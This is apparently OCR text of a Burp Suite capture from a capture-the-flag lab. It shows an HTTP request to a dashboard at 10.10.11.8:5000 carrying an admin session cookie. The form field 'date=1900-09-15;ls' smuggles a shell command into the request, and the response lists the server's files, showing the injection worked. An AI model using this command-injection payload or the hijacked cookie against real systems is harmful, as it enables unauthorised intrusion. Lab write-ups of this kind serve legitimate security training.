 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
0 DNT: 1
1 Connection: close
2 Referer: http://10.10.11.8:5000/dashboard
3 Cookie: is_admin=
ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Upgrade-Insecure-Requests: 1
5
6 date=1900-09-15;ls
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
74 <div id="output-container">
75 <div id="output-content" style="
background-color: green; color: white; padding:
10px; border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
86 </div>
87 </div>
88 </body>
89 </html>
Search 0 highlights